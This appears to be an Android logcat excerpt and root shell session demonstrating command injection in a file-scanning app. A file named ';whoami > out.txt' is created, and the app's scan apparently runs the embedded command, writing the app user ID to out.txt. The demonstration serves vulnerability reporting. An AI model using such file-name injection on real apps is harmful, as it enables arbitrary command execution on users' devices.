 09-26 23:22:39.945  2418  7302 I System.out: starting file scan...
09-26 23:22:40.006  2418  7302 I System.out: /storage/emulated/0/Movies/.thumbnails/.database_uuid...SAFE
09-26 23:22:40.022  2418  7302 I System.out: /storage/emulated/0/Movies/.thumbnails/.nomedia...SAFE
09-26 23:22:40.043  2418  7302 I System.out: /storage/emulated/0/Pictures/.thumbnails/.nomedia...SAFE
09-26 23:22:40.065  2418  7302 I System.out: /storage/emulated/0/Pictures/.thumbnails/.database_uuid...SAFE
09-26 23:22:52.560  2418  7302 I System.out: /storage/emulated/0/.Ota/OnePlus7Oxygen_14.P.40_OTA_4400_all_2303231752.zip...SAFE
09-26 23:22:52.886  2418  7302 I System.out: /storage/emulated/0/boot.img...SAFE
09-26 23:22:52.906  2418  7302 I System.out: /storage/emulated/0/Music/.thumbnails/.database_uuid...SAFE
09-26 23:22:52.927  2418  7302 I System.out: /storage/emulated/0/Music/.thumbnails/.nomedia...SAFE
09-26 23:22:52.955  2418  7302 I System.out: /storage/emulated/0/out.txt...SAFE
09-26 23:22:52.974  2418  7302 I System.out: /storage/emulated/0/;whoami > out.txt...SAFE
09-26 23:22:52.979  2418  7302 I System.out: finished file scan!
09-26 23:22:59.010  2418  7302 I System.out: starting file scan...
09-26 23:22:59.065  2418  7302 I System.out: /storage/emulated/0/Movies/.thumbnails/.database_uuid...SAFE
09-26 23:22:59.081  2418  7302 I System.out: /storage/emulated/0/Movies/.thumbnails/.nomedia...SAFE
09-26 23:22:59.103  2418  7302 I System.out: /storage/emulated/0/Pictures/.thumbnails/.nomedia...SAFE
09-26 23:22:59.123  2418  7302 I System.out: /storage/emulated/0/Pictures/.thumbnails/.database_uuid...SAFE
OnePlus7:/storage/emulated/0 # touch -- ';whoami > out.txt'
OnePlus7:/storage/emulated/0 # ls
;whoami\ >\ out.txt  Alarms  Android  Audiobooks  DCIM  Documents  Download  Movies  Music  Notifications  Pictures  Podcasts  Ringtones  boot.img  out.txt
OnePlus7:/storage/emulated/0 # cat out.txt
u0_a241
OnePlus7:/storage/emulated/0 #